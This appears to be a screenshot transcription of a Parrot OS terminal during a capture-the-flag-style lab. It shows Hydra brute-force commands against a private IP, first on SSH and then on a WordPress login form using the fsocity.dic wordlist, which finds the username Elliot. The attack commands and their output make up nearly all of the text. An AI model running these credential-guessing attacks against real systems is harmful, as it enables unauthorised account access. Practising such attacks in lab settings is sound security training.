 Applications Places System Wed Mar 19, 23:18
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
┌─[✗]─[root@JPITSEC]─[/home/user]
└──╼ #hydra -l admin -p admin 10.10.93.114 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-19 23:04:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.93.114:22/
[ERROR] could not connect to ssh://10.10.93.114:22 - Connection refused
┌─[✗]─[root@JPITSEC]─[/home/user]
└──╼ #hydra -L Desktop/fsocity.dic -p senha 10.10.93.114 http-post-form "wp-login.php:log=^USER^&pwd=^PWD^:Invalid username" -t└──╼ #hydra -L Desktop/fsocity.
dic -p senha 10.10.93.114 http-post-form "wp-login.php:log=^USER^&pwd=^PWD^:Invalid username" -t 30
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-19 23:16:38
[ERROR] optional parameter must start with a '/' slash!
┌─[✗]─[root@JPITSEC]─[/home/user]
└──╼ #hydra -L Desktop/fsocity.dic -p senha 10.10.93.114 http-post-form "/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username" -t 30
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-19 23:17:22
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858235/p:1), ~28608 tries per task
[DATA] attacking http-post-form://10.10.93.114:80/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username
[80][http-post-form] host: 10.10.93.114   login: Elliot   password: senha
[STATUS] 1262.00 tries/min, 1262 tries in 00:01h, 856973 to do in 11:20h, 30 active
Menu Parrot Terminal Burp Suite Communit... user's Blog! › Log In —...